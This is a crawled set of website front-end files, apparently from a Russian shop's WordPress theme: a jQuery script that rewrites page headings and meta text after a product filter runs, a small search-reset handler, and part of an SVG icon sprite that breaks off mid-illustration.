    const descriptionPag_old = $(".description-pag").html();
    const title_old = $("title").text();
    //const top_text_old = $("top_text").text();
    $(document).bind('premmerce-filter-updated', function() {
		console.log('premmerce-filter-updated');

        //            АБС
        let h1 = $("#js-filter-block").attr('data-h1');
        let title = $("#js-filter-block").attr('data-title');
        let description = $("#js-filter-block").attr('data-description');
        let top_text = $("#js-filter-block").attr('top_text');

        if ($(".description-pag").length>0) {
            let description_old =  $(".description-pag").html();
            // console.log(description_old);
            description_old=description_old.replace(/\</g,"{")
            description_old=description_old.replace(/\>/g,"}")
        }

        //            конец
        if (h1 != '') {
            $("h1").html(h1);
            //$("#paginate").attr('data-h1-old', h1_old);
        } else {
            let h1_old_pag =  $("#catalog__table").attr('data-h1-old');
            if (h1_old_pag=== undefined || h1_old_pag!='') {
                $("h1").html(h1_old_pag);
            }
            $("h1").html(h1_old);
            $(".description-pag").html(descriptionPag_old);
        }
        if (title != '') {
            $("title").html(title);
            $("#paginate").attr('data-title-old', title_old);
        }else{
            let title_old_pag =  $("#paginate").attr('data-title-old');
            if (title_old_pag=== undefined || title_old_pag!='') {
                $("title").html(title_old);
                $("#paginate").removeAttr( "data-title-old" );
            }
        }
        if (description != '') {
            $(".description-pag").html('<p>'+description+'</p>');
            //$("#paginate").attr('data-description-old', description_old);

        }else{
            let description_old_pag =  $("#catalog__table").attr('data-description-old') != undefined ;
            if (description_old_pag != undefined && description_old_pag!='') {
                description_old_pag=description_old_pag.replace(/\{/g,"<")
                description_old_pag=description_old_pag.replace(/\}/g,">")
                $(".description-pag").html(`<p>${description_old_pag}</p>`);
            }
        }

        if (top_text != '') {
            $(".top_text").html(top_text);
            //$("#paginate").attr('data-h1-old', h1_old);
        } else {
            let top_text_old_pag =  $("#catalog__table").attr('data-top_text-old');
            if (top_text_old_pag=== undefined || top_text_old_pag!='') {
                $(".top_text").html(top_text_old_pag);
            }
            $(".top_text").html(top_text_old);
        }

        $('.ajax-table-more').attr('data-page', 1);
        $("#paginate").attr('data-sortby', '');


        //            АБС
		/*
        let end = Number($("#js-filter-block").attr('data-max-page'));
        let data = get_pagenation(1, end);
        $("#paginate .pagbod").remove();
        $("#paginate .paghead").after(data);
		*/
        //            конец
		

        if($("#js-filter-block").attr('data-noindex')==2){
            $("head").append('<meta name="robots" content="noindex, nofollow"/>');
        }
        if($("[data-premmerce-filter]").attr('data-filterActive')==1){
            $('.tabtitle').hide();
            $('#products_tabs').hide();
            $('.catalog__part_steps').hide();
        //                АБС
        } else {
            $('.tabtitle').show();
            $('#products_tabs').show();
            $('.catalog__part_steps').show();
        }
        //            конец
    // Зачем неясно    newPodcategoty();
    });
});
	//update-h1-title-desc-text-in-premmerce-filter.js - полный дубль

--- FILE ---
content_type: application/javascript
request_url: https://www.abs.ru/wp-content/themes/imserv/app/js/view/search.js
body_size: -31
content:
// search
$('div.search__close.js-search-reset').click(function(){
	$('.search-result__wrap.wrap input.search__input').val('');
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.abs.ru/app/icons/sprite.svg
body_size: 51552
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 19 8" id="arrow" xmlns="http://www.w3.org/2000/svg"><path d="M0 3h15v2H0z"/><path d="M0 3h15v2H0z"/><path d="M0 3h15v2H0z"/><path d="M0 3h15v2H0z"/><path d="M19 4l-6 3.464V.536L19 4z"/></symbol><symbol viewBox="0 0 9 17" id="arrow2" xmlns="http://www.w3.org/2000/svg"><path d="M4.5 2L1 5.5M4.5 2L8 5.5M4.5 2v14"/></symbol><symbol viewBox="0 0 17 9" id="arrow3" xmlns="http://www.w3.org/2000/svg"><path d="M2 4.5L5.5 8M2 4.5L5.5 1M2 4.5h14"/></symbol><symbol viewBox="0 0 17 9" id="arrow4" xmlns="http://www.w3.org/2000/svg"><path d="M2 4.407l3.407 3.407M2 4.407L5.407 1M2 4.407h13.63"/></symbol><symbol viewBox="0 0 767.3 264.6" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="arrowLeft" xmlns="http://www.w3.org/2000/svg"><defs><style>.aefil0{fill:$blue;fill-rule:nonzero}</style></defs><g id="aeСлой_x0020_1"><path class="aefil0" d="M761.47 97.27H155.71v76.38h605.76z"/><path class="aefil0" d="M-5.82 135.46l242.3 132.29V3.17z"/></g></symbol><symbol viewBox="0 0 27 14" id="arrowRecent" xmlns="http://www.w3.org/2000/svg"><path d="M25 7l-6-6m6 6l-6 6m6-6H1"/></symbol><symbol viewBox="0 0 30 10" id="arrowRight" xmlns="http://www.w3.org/2000/svg"><path d="M.996 3.557h22.895v2.886H.996V3.557z"/><path d="M29.996 5l-9.158 5V0l9.158 5z"/></symbol><symbol viewBox="0 0 20 20" id="attach" xmlns="http://www.w3.org/2000/svg"><path d="M15.408 14.245l4.348-4.348a.831.831 0 00-.28-1.362c-2.95-1.177-5.184-.922-6.13-.718l-5.253-4.47C8.197 1.58 7.246.376 7.202.32A.833.833 0 005.965.253L.244 5.975a.83.83 0 00.071 1.24c1.023.813 2.3.898 2.98.88l4.508 5.3c-.164.948-.375 3.272.74 6.073a.833.833 0 001.361.28l4.327-4.326 4.326 4.327a.83.83 0 001.177 0 .832.832 0 000-1.177l-4.326-4.327z"/></symbol><symbol viewBox="0 0 22 20" id="basket" xmlns="http://www.w3.org/2000/svg"><path d="M10.627 17.949a1.827 1.827 0 11-3.654 0 1.827 1.827 0 013.654 0zm5.571-1.827a1.827 1.827 0 100 3.654 1.827 1.827 0 000-3.654zm5.671-8.577l-2.248 6.682s-.186.991-1.134.991H7.135c-1.132 0-1.18-1.242-1.18-1.242S4.75 5.026 4.69 4.486c-.06-.54-.752-.942-.752-.942L.964 2.154c-1.63-.851-.889-2.472 0-2.1C4.736 1.835 6.488 2.71 6.6 3.412c.114.703.312 2.394.312 2.394v.01l.04-.01h13.904c1.68 0 1.012 1.743 1.012 1.74zm-3.252 3.72l-.023.002H7.588l.227 1.798h10.267l.535-1.8zM19.69 7.64H7.133l.242 1.922h11.746l.568-1.922z"/></symbol><symbol class="ajdont-remove" fill="none" viewBox="0 0 366 465" id="calculatorIllustr" xmlns="http://www.w3.org/2000/svg"><g class="ajdont-remove" clip-path="url(#ajclip0)"><path class="ajdont-remove" opacity=".5" d="M312.446 281.644c71.468 41.943 71.468 109.95 0 151.893-71.467 41.943-187.331 41.943-258.799 0-71.467-41.943-71.467-109.95 0-151.893 71.468-41.943 187.287-41.943 258.799 0z" fill="#EBEBEB"/><path class="ajdont-remove" opacity=".1" d="M234.953 449.967a7.407 7.407 0 01-3.745-.901l-18.837-10.875-17.664 10.142a8.189 8.189 0 01-7.467 0l-11.877-6.851a3.047 3.047 0 01-1.378-4.515 3.048 3.048 0 011.378-1.12l16.535-9.533-17.709-10.21a3.053 3.053 0 010-5.634L189 401.928a8.22 8.22 0 017.478 0l18.837 10.863 17.54-10.142a8.247 8.247 0 017.478 0l11.877 6.852a3.05 3.05 0 011.877 2.817 3.05 3.05 0 01-1.877 2.817l-16.468 9.556 17.709 10.221a3.056 3.056 0 011.877 2.817 3.05 3.05 0 01-1.877 2.817l-14.81 8.542a7.384 7.384 0 01-3.688.879zm41.251-38.134a7.372 7.372 0 01-3.734-.901l-11.911-6.852a3.039 3.039 0 01-1.377-4.514 3.039 3.039 0 011.377-1.12l57.526-33.165a8.262 8.262 0 017.478 0l11.878 6.852a3.056 3.056 0 011.877 2.817 3.05 3.05 0 01-1.877 2.817l-57.526 33.165a7.38 7.38 0 01-3.711.901zm-173.56 17.974l-77.321-44.58c-2.696-1.555-2.696-4.079 0-5.634l155.218-89.531a10.794 10.794 0 019.768 0l77.243 44.624c2.696 1.555 2.696 4.08 0 5.635l-155.174 89.486a10.797 10.797 0 01-9.734 0z" fill="#000"/><path class="ajdont-remove" d="M88.658 353.843c-.18-1.746-2.459-46.901-16.919-71.726-14.46-24.826-35.835-36.421-46.844-25.919-9.892 9.455 2.256 23.18 17.032 37.357 17.54 16.869 30.094 35.497 33.647 58.992l13.084 1.296z" fill="#27AE60"/><path class="ajdont-remove" opacity=".15" d="M88.658 353.843c-.18-1.746-2.459-46.901-16.919-71.726-14.46-24.826-35.835-36.421-46.844-25.919-9.892 9.455 2.256 23.18 17.032 37.357 17.54 16.869 30.094 35.497 33.647 58.992l13.084 1.296z" fill="#000"/><path class="ajdont-remove" d="M80.774 350.361a.912.912 0 01-.914-.856c-2.741-49.583-37.403-81.474-46.54-87.3a.912.912 0 01.982-1.533c9.294 5.939 44.588 38.382 47.374 88.732a.913.913 0 01-.857.957h-.045z" fill="#fff"/><path class="ajdont-remove" d="M90.068 344.693c-2.312-6.255-8.663-10.278-15.07-12.329-6.61-2.118-13.66-2.682-20.224-4.958-6.565-2.276-12.238-6.063-18.679-8.328-6.44-2.265-15.17-2.625-20.878 1.612-8.832 6.547 1.049 15.686 6.09 20.036 3.181 2.738 5.64 7.167 4.05 11.055-1.59 3.887-6.068 5.499-7.557 9.229-1.839 4.62 1.928 9.556 5.955 12.475a39.91 39.91 0 0017.597 7.133c3.688.529 8.064.913 9.96 4.113 1.432 2.411.789 5.454.947 8.26.316 5.77 4.275 10.897 9.26 13.816 5.28 3.087 14.495 5.634 20.54 3.91l17.653-5.105c4.433-1.251 6.881-9.128 7.49-13.072a24.11 24.11 0 00-3.034-15.99c-3.621-6.029-9.938-10.492-11.946-17.242-1.342-4.507-.518-9.499-1.95-13.996a1.707 1.707 0 00-.204-.619z" fill="#27AE60"/><path class="ajdont-remove" d="M94.58 402.445a.645.645 0 01-.428-.473c-8.099-36.376-53.172-68.988-70.599-76.448a.652.652 0 01-.35-.856.679.679 0 01.857-.35c17.62 7.55 63.167 40.568 71.367 77.372a.656.656 0 01-.496.778.66.66 0 01-.35-.023z" fill="#fff"/><path class="ajdont-remove" d="M37.12 366.701a.812.812 0 010-1.544 86.901 86.901 0 0110.897-2.535 82.426 82.426 0 0122.502-1.127c.754 0 1.501.145 2.2.428.36.192.71.552.62.947-.214.89-1.364.439-1.928.372a52.254 52.254 0 00-2.944-.271c-1.918-.113-3.903-.113-5.855-.113a90.055 90.055 0 00-10.94.902 97.274 97.274 0 00-13.536 2.817l-.542.158a.815.815 0 01-.473-.034z" fill="#fff"/><path class="ajdont-remove" d="M270.891 17.59c0-3.1-1.128-5.274-2.831-6.3-1.704-1.025-16.626-9.68-18.431-10.683-1.805-1.002-4.174-.81-6.836.722L94.354 86.972c-5.392 3.11-9.768 10.683-9.768 16.904v305.567c0 3.11 1.128 5.297 2.865 6.322 1.737 1.026 16.536 9.545 18.262 10.582 1.725 1.036 4.241.935 6.97-.643l148.44-85.643c5.391-3.111 9.768-10.683 9.768-16.904V17.59z" fill="#37474F"/><path class="ajdont-remove" d="M102.914 420.071v-305.59c0-6.22 4.377-13.793 9.768-16.903l148.44-85.644c5.391-3.11 9.768-.586 9.768 5.635V323.18c0 6.221-4.377 13.793-9.768 16.904l-148.44 85.643c-5.403 3.088-9.768.564-9.768-5.657z" fill="#37474F"/><path class="ajdont-remove" d="M141.942 364.234a1.13 1.13 0 00-1.219.067l-21.803 12.588c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.169 3.169 0 001.026 2.772l4.58 2.637a1.133 1.133 0 001.229-.057l21.804-12.587c1.252-.721 2.256-3.099 2.256-5.319V369.62a3.117 3.117 0 00-1.061-2.795l-4.556-2.591z" fill="#27AE60"/><path class="ajdont-remove" opacity=".15" d="M122.327 408.982l-4.591-2.637a3.192 3.192 0 01-1.026-2.772v-21.354a8.332 8.332 0 01.733-3.381l4.579 2.637a8.364 8.364 0 00-.733 3.38v21.321c-.045 1.454.384 2.468 1.038 2.806z" fill="#000"/><path class="ajdont-remove" opacity=".3" d="M146.49 366.848a1.2 1.2 0 00-1.128.09l-21.803 12.588a4.133 4.133 0 00-1.534 1.96l-4.58-2.637a4.23 4.23 0 011.534-1.949l21.804-12.588a1.199 1.199 0 011.218-.078c.564.349 4.038 2.366 4.489 2.614z" fill="#fff"/><path class="ajdont-remove" d="M219.828 319.316a1.125 1.125 0 00-1.218.067l-21.803 12.588c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.156 3.156 0 001.026 2.772l4.58 2.637a1.133 1.133 0 001.229-.057l21.804-12.587c1.252-.721 2.255-3.099 2.255-5.319v-21.343a3.091 3.091 0 00-.172-1.533 3.096 3.096 0 00-.888-1.262l-4.557-2.614z" fill="#27AE60"/><path class="ajdont-remove" opacity=".15" d="M200.211 364.053h-.056l-4.591-2.636a3.196 3.196 0 01-1.026-2.773V337.29a8.336 8.336 0 01.733-3.381l4.579 2.637a8.369 8.369 0 00-.733 3.381v21.321c.011 1.453.44 2.467 1.094 2.805z" fill="#000"/><path class="ajdont-remove" opacity=".3" d="M224.373 321.918a1.194 1.194 0 00-1.128.09l-21.803 12.588a4.13 4.13 0 00-1.534 1.961l-4.58-2.637a4.227 4.227 0 011.534-1.95l21.804-12.587a1.2 1.2 0 011.218-.079c.564.349 4.038 2.366 4.489 2.614z" fill="#fff"/><path class="ajdont-remove" d="M258.766 296.857a1.125 1.125 0 00-1.218.067l-21.804 12.588c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.169 3.169 0 001.027 2.772l4.579 2.637a1.135 1.135 0 001.23-.057l21.803-12.587c1.252-.721 2.256-3.099 2.256-5.319v-21.343a3.114 3.114 0 00-1.06-2.795l-4.557-2.614z" fill="#27AE60"/><path class="ajdont-remove" opacity=".15" d="M239.129 341.595h-.056l-4.591-2.637a3.196 3.196 0 01-1.026-2.773v-21.354a8.336 8.336 0 01.733-3.381l4.579 2.637a8.369 8.369 0 00-.733 3.381v21.321c.034 1.453.463 2.467 1.094 2.806z" fill="#000"/><path class="ajdont-remove" opacity=".3" d="M263.312 299.46a1.195 1.195 0 00-1.128.09l-21.86 12.599a4.139 4.139 0 00-1.534 1.96l-4.579-2.637a4.23 4.23 0 011.534-1.949l21.803-12.587a1.194 1.194 0 011.219-.079c.665.338 4.049 2.355 4.545 2.603z" fill="#fff"/><path class="ajdont-remove" d="M258.766 251.871a1.134 1.134 0 00-1.218.068l-21.804 12.599c-1.252.721-2.256 3.098-2.256 5.318v21.332a3.173 3.173 0 001.027 2.773l4.613 2.637a1.133 1.133 0 001.229-.057l21.781-12.565c1.252-.721 2.256-3.099 2.256-5.319v-21.365a3.103 3.103 0 00-1.06-2.795l-4.568-2.626z" fill="#27AE60"/><path class="ajdont-remove" opacity=".15" d="M239.129 296.62h-.056l-4.591-2.637a3.192 3.192 0 01-1.026-2.772v-21.355a8.331 8.331 0 01.733-3.38l4.579 2.637a8.364 8.364 0 00-.733 3.38v21.321c.034 1.431.463 2.468 1.094 2.806z" fill="#000"/><path class="ajdont-remove" opacity=".3" d="M263.311 254.486a1.188 1.188 0 00-1.128.09l-21.804 12.587a4.14 4.14 0 00-1.534 1.961l-4.579-2.637a4.218 4.218 0 011.534-1.949l21.803-12.588a1.199 1.199 0 011.218-.079c.609.35 3.993 2.367 4.49 2.615z" fill="#fff"/><path class="ajdont-remove" d="M258.766 206.897a1.125 1.125 0 00-1.218.067l-21.804 12.588c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.169 3.169 0 001.027 2.772l4.579 2.637a1.135 1.135 0 001.23-.057l21.803-12.587c1.252-.721 2.256-3.099 2.256-5.319v-21.332a3.117 3.117 0 00-1.06-2.795l-4.557-2.625z" fill="#27AE60"/><path class="ajdont-remove" opacity=".15" d="M239.129 251.645h-.056l-4.591-2.637a3.192 3.192 0 01-1.026-2.772v-21.354a8.332 8.332 0 01.733-3.381l4.579 2.637a8.365 8.365 0 00-.733 3.381v21.32c.034 1.454.463 2.457 1.094 2.806z" fill="#000"/><path class="ajdont-remove" opacity=".3" d="M263.311 209.511a1.187 1.187 0 00-1.128.09l-21.804 12.588a4.133 4.133 0 00-1.534 1.96l-4.579-2.637a4.223 4.223 0 011.534-1.949l21.803-12.587a1.19 1.19 0 011.218-.079c.609.349 3.993 2.366 4.49 2.614z" fill="#fff"/><path class="ajdont-remove" d="M258.766 161.923a1.125 1.125 0 00-1.218.068l-21.804 12.587c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.167 3.167 0 001.027 2.772l4.579 2.637a1.127 1.127 0 001.23-.056l21.803-12.588c1.252-.721 2.256-3.099 2.256-5.319v-21.332a3.108 3.108 0 00-1.06-2.794l-4.557-2.626z" fill="#27AE60"/><path class="ajdont-remove" opacity=".15" d="M239.126 206.672h-.056l-4.568-2.705a3.184 3.184 0 01-1.027-2.772v-21.287a8.369 8.369 0 01.733-3.381l4.58 2.649a8.347 8.347 0 00-.733 3.38v21.321c.011 1.442.44 2.457 1.071 2.795z" fill="#000"/><path class="ajdont-remove" opacity=".3" d="M263.312 164.526a1.194 1.194 0 00-1.128.09l-21.803 12.588a4.133 4.133 0 00-1.591 1.972l-4.579-2.637a4.227 4.227 0 011.534-1.95l21.803-12.587a1.204 1.204 0 011.219-.079c.665.349 4.049 2.367 4.545 2.603z" fill="#fff"/><path class="ajdont-remove" d="M258.766 116.948a1.126 1.126 0 00-1.218.068l-21.804 12.576c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.167 3.167 0 001.027 2.772l4.579 2.637a1.127 1.127 0 001.23-.056l21.803-12.588c1.252-.721 2.256-3.098 2.256-5.318v-21.321a3.114 3.114 0 00-1.06-2.795l-4.557-2.626z" fill="#27AE60"/><path class="ajdont-remove" opacity=".15" d="M239.129 161.697h-.056l-4.591-2.637a3.192 3.192 0 01-1.026-2.772v-21.355a8.331 8.331 0 01.733-3.38l4.579 2.637a8.364 8.364 0 00-.733 3.38v21.321c.034 1.454.463 2.468 1.094 2.806z" fill="#000"/><path class="ajdont-remove" opacity=".3" d="M263.311 119.563a1.196 1.196 0 00-1.128.09l-21.804 12.587a4.14 4.14 0 00-1.534 1.961l-4.579-2.637c.285-.789.8-1.476 1.477-1.972l21.804-12.587a1.2 1.2 0 011.218-.079c.665.372 4.049 2.389 4.546 2.637z" fill="#fff"/><path class="ajdont-remove" d="M219.828 139.407a1.134 1.134 0 00-1.218.068l-21.803 12.587c-1.252.722-2.256 3.099-2.256 5.319v21.344a3.156 3.156 0 001.026 2.772l4.58 2.637a1.133 1.133 0 001.229-.057l21.804-12.587c1.252-.721 2.255-3.099 2.255-5.319v-21.343a3.091 3.091 0 00-.172-1.533 3.096 3.096 0 00-.888-1.262l-4.557-2.626z" fill="#27AE60"/><path class="ajdont-remove" opacity=".15" d="M200.211 184.156h-.056l-4.591-2.637a3.192 3.192 0 01-1.026-2.772v-21.355a8.331 8.331 0 01.733-3.38l4.579 2.637a8.364 8.364 0 00-.733 3.38v21.321c.011 1.454.44 2.468 1.094 2.806z" fill="#000"/><path class="ajdont-remove" opacity=".3" d="M224.373 141.988a1.184 1.184 0 00-1.128.09l-21.803 12.587a4.13 4.13 0 00-1.534 1.961l-4.58-2.637a4.232 4.232 0 011.534-1.95l21.804-12.587a1.199 1.199 0 011.218-.079c.564.361 4.038 2.401 4.489 2.615z" fill="#fff"/><path class="ajdont-remove" d="M180.893 161.878a1.13 1.13 0 00-1.219.068l-21.758 12.587c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.167 3.167 0 001.027 2.772l4.579 2.637a1.125 1.125 0 001.23-.056l21.803-12.588c1.252-.721 2.256-3.099 2.256-5.319v-21.343a3.117 3.117 0 00-.172-1.533 3.118 3.118 0 00-.888-1.261l-4.602-2.615z" fill="#27AE60"/><path class="ajdont-remove" opacity=".15" d="M161.3 206.615h-.057l-4.624-2.648a3.19 3.19 0 01-1.027-2.772v-21.344a8.364 8.364 0 01.733-3.38l4.58 2.637a8.347 8.347 0 00-.733 3.38v21.321c0 1.454.44 2.468 1.128 2.806z" fill="#000"/><path class="ajdont-remove" opacity=".3" d="M185.425 164.526a1.184 1.184 0 00-1.128.09l-21.871 12.542a4.14 4.14 0 00-1.534 1.961l-4.58-2.637a4.232 4.232 0 011.535-1.949l21.803-12.588a1.199 1.199 0 011.218-.079c.632.406 4.117 2.367 4.557 2.66z" fill="#fff"/><path class="ajdont-remove" d="M141.942 184.336a1.133 1.133 0 00-1.219.068l-21.803 12.587c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.167 3.167 0 001.026 2.772l4.58 2.637a1.125 1.125 0 001.229-.056l21.815-12.633c1.252-.721 2.256-3.099 2.256-5.319v-21.298a3.108 3.108 0 00-1.06-2.794l-4.568-2.615z" fill="#27AE60"/><path class="ajdont-remove" opacity=".15" d="M122.328 229.074h-.056l-4.591-2.637a3.192 3.192 0 01-1.026-2.772V202.31a8.347 8.347 0 01.733-3.38l4.58 2.637a8.348 8.348 0 00-.734 3.38v21.321c.012 1.454.44 2.49 1.094 2.806z" fill="#000"/><path class="ajdont-remove" opacity=".3" d="M146.49 186.94a1.182 1.182 0 00-1.128.09l-21.803 12.587a4.14 4.14 0 00-1.534 1.961l-4.58-2.637a4.23 4.23 0 011.534-1.949l21.804-12.588a1.199 1.199 0 011.218-.079c.564.35 4.038 2.367 4.489 2.615z" fill="#fff"/><path class="ajdont-remove" d="M180.893 341.775a1.13 1.13 0 00-1.219.067l-21.758 12.588c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.169 3.169 0 001.027 2.772l4.579 2.637a1.133 1.133 0 001.23-.057l21.803-12.587c1.252-.721 2.256-3.099 2.256-5.319v-21.343a3.114 3.114 0 00-1.06-2.795l-4.602-2.614z" fill="#E0E0E0"/><path class="ajdont-remove" d="M185.425 344.377a1.184 1.184 0 00-1.128.09l-21.871 12.588a4.135 4.135 0 00-1.534 1.961l-4.58-2.637a4.23 4.23 0 011.535-1.95l21.803-12.587a1.2 1.2 0 011.218-.079c.632.349 4.117 2.366 4.557 2.614z" fill="#F0F0F0"/><path class="ajdont-remove" opacity=".15" d="M161.297 386.523h-.056l-4.591-2.637a3.178 3.178 0 01-1.026-2.772v-21.366a8.336 8.336 0 01.733-3.381l4.579 2.637a8.369 8.369 0 00-.733 3.381v21.321c-.034 1.453.406 2.467 1.094 2.817z" fill="#000"/><path class="ajdont-remove" d="M141.942 319.259a1.13 1.13 0 00-1.219.068l-21.803 12.587c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.167 3.167 0 001.026 2.772l4.58 2.648a1.125 1.125 0 001.229-.056l21.804-12.587c1.252-.722 2.256-3.099 2.256-5.319v-21.344a3.11 3.11 0 00-1.061-2.794l-4.556-2.626z" fill="#E0E0E0"/><path class="ajdont-remove" d="M146.49 321.873a1.194 1.194 0 00-1.128.091l-21.803 12.587a4.135 4.135 0 00-1.534 1.961l-4.58-2.637a4.227 4.227 0 011.534-1.95l21.804-12.587a1.2 1.2 0 011.218-.079c.564.349 4.038 2.366 4.489 2.614z" fill="#F0F0F0"/><path class="ajdont-remove" opacity=".15" d="M122.328 363.985h-.056l-4.591-2.637a3.192 3.192 0 01-1.026-2.772v-21.332a8.352 8.352 0 01.733-3.381l4.58 2.637a8.353 8.353 0 00-.734 3.381v21.321c.012 1.453.44 2.468 1.094 2.783z" fill="#000"/><path class="ajdont-remove" d="M219.828 274.341a1.125 1.125 0 00-1.218.068l-21.803 12.587c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.155 3.155 0 001.026 2.772l4.58 2.637a1.125 1.125 0 001.229-.056l21.804-12.588c1.252-.721 2.255-3.099 2.255-5.319V279.75a3.109 3.109 0 00-1.06-2.795l-4.557-2.614z" fill="#E0E0E0"/><path class="ajdont-remove" d="M224.375 276.944a1.187 1.187 0 00-1.128.09l-21.86 12.576a4.14 4.14 0 00-1.534 1.961l-4.58-2.637a4.23 4.23 0 011.534-1.949l21.804-12.588a1.199 1.199 0 011.218-.078c.62.36 4.095 2.377 4.546 2.625z" fill="#F0F0F0"/><path class="ajdont-remove" opacity=".15" d="M200.211 319.079h-.056l-4.591-2.637a3.192 3.192 0 01-1.026-2.772v-21.355a8.331 8.331 0 01.733-3.38l4.579 2.636a8.372 8.372 0 00-.733 3.381v21.321c.011 1.51.44 2.468 1.094 2.806z" fill="#000"/><path class="ajdont-remove" d="M180.893 296.8a1.13 1.13 0 00-1.219.068l-21.758 12.587c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.167 3.167 0 001.027 2.772l4.579 2.637a1.132 1.132 0 001.162-.068l21.803-12.587c1.252-.721 2.256-3.099 2.256-5.319v-21.332a3.105 3.105 0 00-1.06-2.795l-4.534-2.614z" fill="#E0E0E0"/><path class="ajdont-remove" d="M185.425 299.404a1.184 1.184 0 00-1.128.09l-21.871 12.587a4.14 4.14 0 00-1.534 1.961l-4.58-2.637a4.227 4.227 0 011.535-1.949l21.803-12.588a1.199 1.199 0 011.218-.079c.632.35 4.117 2.367 4.557 2.615z" fill="#F0F0F0"/><path class="ajdont-remove" opacity=".15" d="M161.297 341.538h-.056l-4.591-2.637a3.192 3.192 0 01-1.026-2.772v-21.355a8.331 8.331 0 01.733-3.38l4.579 2.637a8.364 8.364 0 00-.733 3.38v21.321c-.034 1.454.406 2.468 1.094 2.806z" fill="#000"/><path class="ajdont-remove" d="M141.942 274.296a1.13 1.13 0 00-1.219.068l-21.803 12.587c-1.252.721-2.256 3.099-2.256 5.319v21.343a3.167 3.167 0 001.026 2.772l4.58 2.637a1.125 1.125 0 001.229-.056l21.804-12.587c1.252-.722 2.256-3.099 2.256-5.319v-21.344a3.112 3.112 0 00-1.061-2.794l-4.556-2.626z" fill="#E0E0E0"/><path class="ajdont-remove" d="M146.488 276.91a1.184 1.184 0 00-1.128.091L123.5 289.61a4.146 4.146 0 00-1.534 1.961l-4.579-2.637a4.223 4.223 0 011.534-1.949l21.803-12.588a1.199 1.199 0 011.218-.078c.621.326 4.095 2.343 4.546 2.591z" fill="#F0F0F0"/><path class="ajdont-remove" opacity=".15" d="M122.328 319.045h-.056l-4.591-2.637a3.178 3.178 0 01-1.026-2.772v-21.355a8.352 8.352 0 01.733-3.381l4.58 2.637a8.353 8.353 0 00-.734 3.381v21.321c.012 1.453.44 2.468 1.094 2.806z" fill="#000"/><path class="ajdont-remove" d="M219.828 229.378a1.134 1.134 0 00-1.218.068l-21.803 12.587c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.155 3.155 0 001.026 2.772l4.58 2.637a1.125 1.125 0 001.229-.056l21.804-12.599c1.252-.721 2.255-3.099 2.255-5.319v-21.321a3.089 3.089 0 00-.172-1.532 3.096 3.096 0 00-.888-1.262l-4.557-2.626z" fill="#E0E0E0"/><path class="ajdont-remove" d="M224.373 231.993a1.2 1.2 0 00-1.128.09l-21.803 12.587a4.13 4.13 0 00-1.534 1.961l-4.58-2.637a4.227 4.227 0 011.534-1.95l21.804-12.587a1.201 1.201 0 011.218-.079c.564.349 4.038 2.367 4.489 2.615z" fill="#F0F0F0"/><path class="ajdont-remove" opacity=".15" d="M200.211 274.127h-.056l-4.591-2.637a3.178 3.178 0 01-1.026-2.772v-21.355a8.336 8.336 0 01.733-3.381l4.579 2.637a8.369 8.369 0 00-.733 3.381v21.321c.011 1.453.44 2.513 1.094 2.806z" fill="#000"/><path class="ajdont-remove" d="M180.893 251.837a1.13 1.13 0 00-1.219.068l-21.758 12.587c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.167 3.167 0 001.027 2.772l4.579 2.637a1.125 1.125 0 001.23-.056l21.803-12.588c1.252-.721 2.256-3.099 2.256-5.319v-21.332a3.112 3.112 0 00-1.06-2.794l-4.602-2.626z" fill="#E0E0E0"/><path class="ajdont-remove" d="M185.425 254.452a1.194 1.194 0 00-1.128.09l-21.871 12.531a4.14 4.14 0 00-1.534 1.961l-4.58-2.637a4.232 4.232 0 011.535-1.949l21.803-12.588a1.199 1.199 0 011.218-.079c.632.406 4.117 2.423 4.557 2.671z" fill="#F0F0F0"/><path class="ajdont-remove" opacity=".15" d="M161.297 296.586h-.056l-4.591-2.637a3.178 3.178 0 01-1.026-2.772v-21.355a8.336 8.336 0 01.733-3.381l4.579 2.637a8.369 8.369 0 00-.733 3.381v21.321c-.034 1.465.406 2.468 1.094 2.806z" fill="#000"/><path class="ajdont-remove" d="M141.942 229.333a1.133 1.133 0 00-1.219.068l-21.803 12.587c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.167 3.167 0 001.026 2.772l4.58 2.637a1.125 1.125 0 001.229-.056l21.815-12.554c1.252-.721 2.256-3.099 2.256-5.319v-21.365a3.114 3.114 0 00-1.06-2.795l-4.568-2.626z" fill="#E0E0E0"/><path class="ajdont-remove" d="M146.49 231.948a1.182 1.182 0 00-1.128.09l-21.803 12.587a4.135 4.135 0 00-1.534 1.961l-4.58-2.637a4.232 4.232 0 011.534-1.95l21.804-12.587a1.199 1.199 0 011.218-.079c.564.35 4.038 2.367 4.489 2.615z" fill="#F0F0F0"/><path class="ajdont-remove" opacity=".15" d="M122.328 274.082h-.056l-4.591-2.637a3.192 3.192 0 01-1.026-2.772v-21.355a8.347 8.347 0 01.733-3.38l4.58 2.636a8.353 8.353 0 00-.734 3.381v21.321c.012 1.431.44 2.468 1.094 2.806z" fill="#000"/><path class="ajdont-remove" d="M219.828 184.415a1.134 1.134 0 00-1.218.068l-21.803 12.587c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.155 3.155 0 001.026 2.772l4.58 2.637a1.125 1.125 0 001.229-.056l21.804-12.587c1.252-.722 2.255-3.099 2.255-5.319v-21.344a3.099 3.099 0 00-1.06-2.794l-4.557-2.615z" fill="#E0E0E0"/><path class="ajdont-remove" d="M224.373 187.064a1.195 1.195 0 00-1.128.09l-21.803 12.587a4.134 4.134 0 00-1.534 1.961l-4.58-2.637a4.23 4.23 0 